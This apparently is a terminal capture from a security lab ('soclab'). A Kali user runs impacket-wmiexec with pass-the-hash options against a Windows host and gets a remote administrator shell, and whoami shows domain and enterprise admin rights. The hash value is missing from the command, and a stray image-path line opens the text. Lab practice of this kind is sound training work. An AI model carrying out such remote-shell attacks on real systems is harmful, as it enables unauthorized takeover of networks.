 [*] Cleaning up...
┌──(kali㉿kali)-[~]
└─$ impacket-wmiexec -hashes Administrator@192.168.100.146
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
soclab\administrator
C:\>whoami/groups
GROUP INFORMATION
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
SOCLAB\Domain Admins Group S-1-5-21-2255122900-1413949202-4239200768-512 Mandatory group, Enabled by default, Enabled group
SOCLAB\Group Policy Creator Owners Group S-1-5-21-2255122900-1413949202-4239200768-520 Mandatory group, Enabled by default, Enabled group
SOCLAB\Enterprise Admins Group S-1-5-21-2255122900-1413949202-4239200768-519 Mandatory group, Enabled by default, Enabled group
SOCLAB\Schema Admins Group S-1-5-21-2255122900-1413949202-4239200768-518 Mandatory group, Enabled by default, Enabled group
SOCLAB\Denied RODC Password Replication Group Alias S-1-5-21-2255122900-1413949202-4239200768-572 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\>
KALI